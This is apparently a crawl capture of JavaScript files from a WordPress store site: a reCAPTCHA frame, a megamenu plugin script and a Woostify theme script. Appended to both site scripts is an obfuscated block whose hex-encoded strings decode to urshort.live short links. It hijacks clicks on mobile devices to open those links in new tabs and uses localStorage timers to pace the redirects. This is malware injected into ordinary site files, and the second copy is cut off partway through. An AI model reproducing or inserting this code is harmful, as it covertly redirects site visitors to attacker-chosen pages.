

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sLEF2mceW3cpR00_RkV2JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724952458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://carouhombre.com/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.7.4
body_size: 4453
content:
"use strict";
(function ($){

	window.cws_megamenu = cws_megamenu;

	function cws_megamenu ( menu, args ){
		if ( menu == undefined ) return false;

		var def_args, fw_obj, items, item, item_data, item_id, i;
		var that = this;
		var args = typeof args === 'object' ? args : {};
		def_args = {
			'fw_sel'							: '.wide_container',
			'bottom_level_sub_menu_width_adj' 	: 0
		}

		that.args = cws_merge_trees( args, def_args );
		that.controller = cws_megamenu_controller;
		that.update_vars = cws_megamenu_update_vars;
		that.update_items_vars = cws_megamenu_update_items_vars;
		that.reposition_items = cws_megamenu_reposition_items;
		that.is_item_right = cws_megamenu_is_item_right;
		that.is_item_top_level = cws_megamenu_is_item_top_level;		
		that.is_rtl = cws_megamenu_is_rtl;
		that.rtl = that.is_rtl();
		that.mobile_init = false;
		that.menu = menu;
		if ( that.args.fw_sel.length ){
			fw_obj = $( that.menu ).closest( that.args.fw_sel );
			if ( fw_obj.length ){
				that.fw = fw_obj[0];
			}
		}
		else{
			that.fw = that.menu.parentNode;
		}
		if ( !that.fw ) return false;
		items = that.menu.getElementsByClassName( "menu-item-object-megamenu_item" );
		that.vars = {};
		that.vars.fw_width = null;
		that.vars.fw_left = null;
		that.vars.fw_right = null;
		that.items = {};
		for ( i = 0; i < items.length; i++ ){
			item = items[i];
			item_id = item.id;
			that.items[item_id] = {};
			item_data = that.items[item_id];
			item_data['el'] = item;
			item_data['sub_menu'] = item.querySelector( ".sub-menu" );
			item_data['megamenu_item'] = item.querySelector( ".megamenu_item" );
			item_data.vars = {
				'width' : null,
				'left' : null,
				'right' : null
			};
			item_data['is_right'] = that.is_item_right( item );
			item_data['is_top_level'] = that.is_item_top_level( item );
		}
		that.controller();
	}
	function cws_megamenu_controller (){
		var that = this;
		that.update_vars();	
		that.update_items_vars();
		that.reposition_items();
		window.addEventListener( "resize", function (){
			that.update_vars();	
			that.update_items_vars();
			that.reposition_items();
		}, false );
	}
	function cws_megamenu_update_items_vars (){
		var that = this;
		var items, keys, i, item_data, vars, item_id, item;
		items 	= that.items;
		keys 	= Object.keys( items );
		for ( i = 0; i < keys.length; i++ ){
			item_id 		= keys[i];
			item_data 		= items[item_id];
			item 			= item_data['el'];
			vars 			= item_data.vars;
			vars['width'] 	= item.offsetWidth;
			vars['left'] 	= $( item ).offset().left;
			vars['right'] 	= vars['left'] + vars['width'];
		}
	}
	function cws_megamenu_update_vars ( item ){
		var that = this;
		that.vars.fw_width 	= that.fw.offsetWidth;
		that.vars.fw_left 	= $( that.fw ).offset().left;
		that.vars.fw_right 	= that.vars.fw_left + that.vars.fw_width;	
	}
	function cws_megamenu_reposition_items (){
		var that = this;
		var items, keys, i, item_data, item_id, mm_item_width, mm_item_left, mm_item_right;
		items = that.items;
		keys = Object.keys( items );
		for ( i = 0; i < keys.length; i++ ){
			item_id = keys[i];
			item_data = items[item_id];

			if ($('li.cws_megamenu_item').hasClass('dis_full_width')) {
				var that_item, that_per_item, mgmenu_pos, doc_w, item_pos, pos, item_per_w;
				that_item = $('li.cws_megamenu_item')
				that_per_item = that_item.parents('.menu-item-object-megamenu_item')
				that_per_item.addClass('disable_fw');
				mgmenu_pos = that_item.data('pos');
				that_per_item.addClass('direction_'+mgmenu_pos+'');
				mm_item_width = that_item.data('width');
				item_data.sub_menu.style.width = mm_item_width + "px";
				doc_w = jQuery(window).width();
				$('.main-nav-container .menu-item-object-megamenu_item').each(function() {
					item_pos = $(this).offset().left;
					item_per_w = $(this).width();
				});
				if (mgmenu_pos == 'right') {
					if (item_pos + mm_item_width > doc_w) {
						mm_item_left = -1 * (item_pos + mm_item_width - doc_w + 30);
						item_data.sub_menu.style.left = mm_item_left + "px";
					} 
				} else if (mgmenu_pos == 'left') {
					if (item_pos < mm_item_width) {
						mm_item_left = -1 * (item_pos - 30);
						item_data.sub_menu.style.left = mm_item_left + "px";
					}
				} else if (mgmenu_pos == 'center') {
					if ( (item_pos + mm_item_width / 2 < doc_w) && item_pos > mm_item_width / 2 ) {
						mm_item_left = -1 * (mm_item_width / 2 - item_per_w / 2) ;
						item_data.sub_menu.style.left = mm_item_left + "px";
					} else if (item_pos + mm_item_width > doc_w) {
						mm_item_left = -1 * (item_pos + mm_item_width - doc_w + 30);
						item_data.sub_menu.style.left = mm_item_left + "px";
					} else if (item_pos < mm_item_width) {
						mm_item_left = -1 * (item_pos - 30);
						item_data.sub_menu.style.left = mm_item_left + "px";
					}
				}
			} else {
				mm_item_width = that.vars.fw_width;
				item_data.sub_menu.style.width = mm_item_width + "px";

				mm_item_left = -1 * ( item_data.vars.left - that.vars.fw_left );
				item_data.sub_menu.style.left = mm_item_left + "px";	
			}
		}
	}
	function cws_megamenu_is_item_right ( item ){
		var that = this;
		if ( item == undefined ) return false;
		return cws_has_class( item, "right" ) || $( item ).closest( ".menu-item.right" ).length;
	}
	function cws_megamenu_is_item_top_level ( item ){
		var that = this;
		if ( item == undefined ) return false;
		return !cws_has_class( item.parentNode, "sub-menu" );
	}
	function cws_megamenu_is_rtl (){
		return cws_has_class( document.body, "rtl" );
	}
	
}(jQuery))
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x7a\x52\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x5a\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x74\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x41\x6d\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x74\x54\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x61\x45\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x66\x46\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x49\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x78\x47\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x53\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://carouhombre.com/wp-content/themes/woostify/assets/js/general.min.js?ver=2.4.0
body_size: 4962
content:
"use strict";function get_svg_icon(e){var t="",o=JSON.parse(woostify_svg_icons.list);return t+='<span class="woostify-svg-icon">',o.hasOwnProperty(e)?t+=o[e]:t+="",t+="</span>"}function onElementorLoaded(e){if(void 0===window.elementorFrontend||void 0===window.elementorFrontend.hooks){setTimeout(function(){onElementorLoaded(e)});return}e()}function closeAll(){document.body.addEventListener("keyup",function(e){27===e.keyCode&&document.documentElement.classList.remove("cart-sidebar-open")});var e=document.getElementById("close-cart-sidebar-btn");e&&e.addEventListener("click",function(){document.documentElement.classList.remove("cart-sidebar-open")});var t=document.getElementById("woostify-overlay");t&&t.addEventListener("click",function(){document.documentElement.classList.remove("cart-sidebar-open","sidebar-menu-open")})}function dialogPopup(e,t,o){var n,r,i,c,s=document.getElementsByClassName(e),l=document.querySelector(t),a=document.querySelector(t+" .dialog-"+o+"-close-icon");if("search"!==o||(n=document.querySelector(t+" .search-field"),c=document.querySelector(t+" .proinput input.orig"),n)||"1"===woostify_general_params.is_active_asl&&c){if(s.length&&l&&a){"search"===o&&n&&(n.setAttribute("autocomplete","off"),n.setAttribute("required","required"),window.addEventListener("load",e=>{n.value=""})),"account"===o&&(r=l.querySelector(".dialog-popup-inner"),i=l.querySelector(".dialog-popup-content"));for(var u=function(){document.documentElement.classList.add("dialog-"+o+"-open"),document.documentElement.classList.remove("dialog-"+o+"-close"),"search"===o&&n&&window.matchMedia("( min-width: 992px )").matches&&n.focus()},d=function(){document.documentElement.classList.add("dialog-"+o+"-close"),document.documentElement.classList.remove("dialog-"+o+"-open")},m=0,f=s.length;m<f;m++){if("account"===o&&!s[m].classList.contains("open-popup"))return;s[m].addEventListener("click",function(e){e.preventDefault(),u(),document.body.addEventListener("keyup",function(e){27===e.keyCode&&d()}),r&&r.addEventListener("click",function(e){this===e.target&&d()}),i&&i.addEventListener("click",function(e){this===e.target&&d()}),l.addEventListener("click",function(e){this===e.target&&d()}),a.addEventListener("click",function(){d()})})}}}}function scrollAction(e,t){var o=function(){var o=document.querySelector(e);if(o){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.scrollY;n>t?o.classList.add("active"):o.classList.remove("active")}};window.addEventListener("load",function(){o()}),window.addEventListener("scroll",function(){o()})}function toTopButton(){var e=jQuery("#scroll-to-top"),t=jQuery(".woostify-sticky-footer-bar");if(e.length){if(t.length){var o=t.outerHeight();e.css("bottom",o+10+"px")}e.on("click",function(){jQuery("html, body").animate({scrollTop:0},300)})}}function scrollingDetect(){var e=document.body;window.oldScroll>window.scrollY?(e.classList.add("scrolling-up"),e.classList.remove("scrolling-down")):(e.classList.remove("scrolling-up"),e.classList.add("scrolling-down")),window.oldScroll=window.scrollY}function prevSiblings(e){var t=[],o=e;if(o&&o.previousElementSibling)for(;o=o.previousElementSibling;)t.push(o);return t}function nextSiblings(e){var t=[],o=e;if(o&&o.nextElementSibling)for(;o=o.nextElementSibling;)t.push(o);return t}function siblings(e){var t=prevSiblings(e)||[],o=nextSiblings(e)||[];return t.concat(o)}function woostifyRemoveClassPrefix(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>0&&void 0!==arguments[1]&&arguments[1];if(!e||!t)return!1;var o=Array.from(e.classList);if(!o.length)return!1;var n=o.filter(function(e){return!e.includes(t)});e.className=n.join(" ")}function noticesLoginRegisterAccout(){var e=document.querySelector(".woostify-login-form-popup-content.woocommerce-account");if(e){var t=e.querySelector(".woocommerce-notices-wrapper"),o=e.querySelector(".woocommerce-form-login"),n=e.querySelector(".woocommerce-form-register");if(n){var r=n.querySelector('input[name="username"]'),i=n.querySelector('input[type="email"]'),c=n.querySelector('input[type="password"]'),s=n.querySelector('input[name="redirect"]'),l=n.querySelector("#woocommerce-register-nonce");n.querySelector(".woocommerce-form-register__submit").addEventListener("click",function(e){e.preventDefault();var o=r?r.value:"",n=i.value,a=c?c.value:"",u=s?s.value:"",d={action:"notices_register_account","woocommerce-register-nonce":l.value,username:o,email:n,password:a,redirect:u};jQuery.ajax({type:"POST",url:woostify_woocommerce_general.ajax_url,dataType:"json",data:d,success:function(e){if(e.success){var o=e.data,n=o.notices,r=o.successfully,i=o.wp_redirect;t.innerHTML=n,r&&setTimeout(function(){location.replace(i)},1e3)}}})})}if(o){var a=o.querySelector('input[name="username"]'),u=o.querySelector('input[type="password"]'),d=o.querySelector('input[name="rememberme"]'),m=o.querySelector('input[name="redirect"]'),f=o.querySelector("#woocommerce-login-nonce");o.querySelector(".woocommerce-form-login__submit").addEventListener("click",function(e){e.preventDefault();var o=a.value,n=u.value,r=d?d.value:"",i=m?m.value:"",c={action:"notices_login_account","woocommerce-login-nonce":f.value,username:o,password:n,rememberme:r,redirect:i};jQuery.ajax({type:"POST",url:woostify_woocommerce_general.ajax_url,dataType:"json",data:c,success:function(e){if(e.success){var o=e.data,n=o.notices,r=o.successfully,i=o.wp_redirect;t.innerHTML=n,r&&location.replace(i)}}})})}}}Number.prototype.countDecimals=function(){if(Math.floor(this.valueOf())===this.valueOf())return 0;var e=this.toString();if(-1!==e.indexOf(".")&&-1!==e.indexOf("-"));else if(-1!==e.indexOf("."))return e.split(".")[1].length||0;return e.split("-")[1]||0},document.addEventListener("DOMContentLoaded",function(){dialogPopup("my-account-icon","#woostify-login-form-popup","account"),dialogPopup("my-account-login-link","#woostify-login-form-popup","account"),dialogPopup("header-search-icon",".site-dialog-search","search"),scrollAction("#scroll-to-top",200),toTopButton(),noticesLoginRegisterAccout()});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x7a\x52\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x5a\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x74\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x41\x6d\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x74\x54\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x61\x45\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x66\x46\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x49\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 